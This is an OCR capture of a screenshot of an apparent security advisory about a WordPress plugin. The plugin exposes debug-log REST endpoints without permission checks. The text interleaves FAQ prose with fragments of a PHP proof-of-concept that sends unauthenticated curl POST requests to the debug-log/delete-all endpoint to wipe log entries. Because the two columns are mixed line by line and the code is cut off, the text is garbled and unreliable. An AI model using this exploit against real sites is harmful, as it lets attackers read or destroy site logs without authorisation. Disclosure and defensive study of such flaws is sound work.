
How does the vulnerability
echo
"[Warning] Response is not v
}
work?
}
elseif
(
$http_code
===
404
)
{
Technical mechanism
echo
"[Warning] Endpoint not found. T
}
else
{
The plugin registers REST API
echo
"[Warning] Unexpected HTTP respo
endpoints for debug log
}
}
operations without proper
permission checks. Attackers can
// ---------- Step 2: Delete all debug log en
send a GET request to the
echo
"n[Atomic Edge] Attempting to delete all
debug-log/get-all endpoint to
$delete_endpoint
=
$target_url
.
'/wp-json/ni
read logs, or a POST/DELETE
request to debug-log/delete-all
curl_setopt_array
(
$curl
,
[
to delete all log entries, without
CURLOPT_URL
=>
$delete_endpoint
,
CURLOPT_RETURNTRANSFER
=>
true
,
any authentication.
CURLOPT_HEADER
=>
false
,
CURLOPT_POST
=>
true
,
// Assuming POST i
Which REST endpoints are
CURLOPT_TIMEOUT
=>
30
,
vulnerable?
]
)
;